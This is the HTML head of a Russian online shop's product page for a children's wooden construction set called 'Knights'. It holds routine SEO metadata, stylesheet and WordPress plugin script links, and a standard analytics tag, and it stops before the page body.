

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gokick.ru/product/derevjannyj-konstruktor-rycari/
body_size: 43595
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Деревянный конструктор &quot;Рыцари&quot; купить по выгодной цене | Интернет-магазин «Шагай в ногу!»</title>
	<meta name="description" content="Деревянный конструктор &quot;Рыцари&quot; для детей предлагает к продаже интернет-магазин «Шагай в ногу!». Выгодные цены, удобные условия, доставка по России, Казахстану, Беларуси." />
	<link rel="canonical" href="https://gokick.ru/product/derevjannyj-konstruktor-rycari/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gokick.ru/product/derevjannyj-konstruktor-rycari/","url":"https://gokick.ru/product/derevjannyj-konstruktor-rycari/","name":"Деревянный конструктор \"Рыцари\" купить по выгодной цене | Интернет-магазин «Шагай в ногу!»","isPartOf":{"@id":"https://gokick.ru/#website"},"datePublished":"2019-12-30T09:16:56+00:00","dateModified":"2020-04-14T07:10:31+00:00","description":"Деревянный конструктор \"Рыцари\" для детей предлагает к продаже интернет-магазин «Шагай в ногу!». Выгодные цены, удобные условия, доставка по России, Казахстану, Беларуси.","breadcrumb":{"@id":"https://gokick.ru/product/derevjannyj-konstruktor-rycari/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gokick.ru/product/derevjannyj-konstruktor-rycari/"]}]},{"@type":"BreadcrumbList","@id":"https://gokick.ru/product/derevjannyj-konstruktor-rycari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gokick.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://gokick.ru/shop/"},{"@type":"ListItem","position":3,"name":"Деревянный конструктор &#8220;Рыцари&#8221;"}]},{"@type":"WebSite","@id":"https://gokick.ru/#website","url":"https://gokick.ru/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gokick.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://gokick.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://gokick.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Деревянный конструктор &#8220;Рыцари&#8221;&raquo;" href="https://gokick.ru/product/derevjannyj-konstruktor-rycari/feed/" />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://gokick.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gokick.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://gokick.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gokick.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://gokick.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gokick.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.9' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://gokick.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='wbcr-comments-plus-url-span-css' href='https://gokick.ru/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css' href='https://gokick.ru/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-b923f0bb3a64-css' href='https://gokick.ru/wp-content/uploads/siteorigin-widgets/sow-button-flat-b923f0bb3a64.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='https://gokick.ru/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.63.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://gokick.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://gokick.ru/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gokick.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gokick.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gokick.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gokick.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gokick.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://gokick.ru/wp-content/uploads/maxmegamenu/style.css?ver=0c4d54' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gokick.ru/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://gokick.ru/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/css/frontend.css?ver=1.3.27' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge-33084{ top: 0px;bottom: auto;left: 0px;right: auto; opacity: 1; }.yith-wcbm-badge-33084 .yith-wcbm-badge__wrap{ -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gokick.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://gokick.ru/wp-content/themes/vantage/style.css?ver=1.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-woocommerce-css' href='https://gokick.ru/wp-content/themes/vantage/css/woocommerce.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://gokick.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wrps_owl_carousel-css' href='https://gokick.ru/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='wpb_wrps_main_style-css' href='https://gokick.ru/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/css/main.css?ver=1.0' type='text/css' media='' />
<script type="text/javascript" src="https://gokick.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=6.6.4" id="jqueryhoverintent-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=6.6.4" id="jquerycookie-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=6.6.4" id="dcjqaccordion-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/gokick.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.5" id="Popup.js-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.5" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/gokick.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/gokick.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/gokick.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/gokick.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/gokick.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/gokick.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/gokick.ru\/wp-admin\/admin-ajax.php","nonce":"1ffec29d80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.5" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.14.3" id="vantage-main-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gokick.ru/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://gokick.ru/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.3b" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/use.fontawesome.com\/releases\/v5.15.4\/css\/all.css","wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Noto+Sans:400,700|Open+Sans:400,600,700,800,300&subset=cyrillic&display=swap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js?ver=2.2.6" id="wbcr_clearfy-css-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://gokick.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gokick.ru/wp-json/wp/v2/product/25694" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gokick.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgokick.ru%2Fproduct%2Fderevjannyj-konstruktor-rycari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gokick.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgokick.ru%2Fproduct%2Fderevjannyj-konstruktor-rycari%2F&#038;format=xml" />
<style></style>


<meta name="generator" content="Saphali Lite 1.9.2" />

		<style type='text/css'>
		.woocommerce ul.products li.product {
			width:30%;
		}
		</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	<link rel="stylesheet" href="https://gokick.ru/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=3&amp;skin=blue" type="text/css" media="screen"  />
	<link rel="stylesheet" href="https://gokick.ru/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=4&amp;skin=blue" type="text/css" media="screen"  />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLZ5D2D');</script>
	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
